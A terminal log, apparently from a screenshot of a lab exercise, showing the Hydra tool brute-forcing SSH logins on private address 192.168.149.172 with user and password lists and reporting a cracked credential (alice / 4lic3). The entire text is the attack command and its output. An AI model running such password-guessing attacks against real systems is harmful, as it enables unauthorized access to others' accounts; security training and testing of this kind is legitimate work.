 root@yichen:~/Desktop# hydra -L user.txt -w 10 -P pass.txt -t 10 -v 192.168.149.172 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-01 09:05:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 36 login tries (l:6/p:6), ~4 tries per task
[DATA] attacking ssh://192.168.149.172:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://alice@192.168.149.172:22
[INFO] Successful, password authentication is supported by ssh://192.168.149.172:22
[22][ssh] host: 192.168.149.172   login: alice   password: 4lic3
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 5
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 1
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[STATUS] attack finished for 192.168.149.172 (waiting for children to complete tests)
[VERBOSE] Retrying connection for child 7
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-01 09:05:31
root@yichen:~/Desktop#